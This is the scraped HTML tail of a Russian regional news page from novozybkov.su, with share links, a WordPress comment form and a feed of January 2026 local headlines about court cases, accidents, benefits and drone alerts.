href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25bb%25d0%25b8%25d0%25bd%25d1%2586%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d1%2580%25d0%25b0%25d0%25b9%25d0%25be%25d0%25bd%25d0%25b5-%25d1%2588%25d0%25ba%25d0%25b2%25d0%25b0%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d1%258b%25d0%25b9-%25d0%25b2%25d0%25b5%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%92%20%D0%9A%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%20%D0%BF%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8%D0%BB%20%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D1%8C%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D0%BB%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%bb%d0%b0-%d0%bd%d0%b5%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b1%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> Что принесла непогода в Новозыбков Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%b1%d0%b5%d0%bb%d0%b0%d1%8f-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%ba%d0%b0-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80/" rel="next">Поселок Белая Березка Трубчевского района попал под мощный обстрел ВСУ <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BA%D0%BB%D0%B8%D0%BD%D1%86%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5-%D1%88%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='167343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e1f953efd8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208524" class="post-208524 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T08:14:22+00:00","datePublished":"2026-01-22T08:14:22+00:00","dateModified":"2026-01-22T10:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T08:14:22+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T08:14:22+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article></div><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a 